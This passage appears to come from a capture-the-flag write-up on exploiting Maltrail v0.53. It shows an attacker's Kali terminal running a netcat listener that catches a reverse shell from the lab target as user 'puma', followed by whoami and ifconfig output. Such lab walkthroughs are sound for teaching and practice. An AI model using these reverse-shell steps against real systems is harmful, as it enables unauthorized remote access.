 ┌──(root㉿kali)-[~/Desktop/Maltrail-v0.53-RCE]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.224] 56056
$ whoami
whoami
puma
$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.224  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:fe94:b27b  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:fe94:b27b  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:94:b2:7b  txqueuelen 1000  (Ethernet)
        RX packets 97114  bytes 7437007 (7.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 106104  bytes 76141069 (76.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 63  bytes 12454 (12.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 63  bytes 12454 (12.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$
Threats
Events
Severity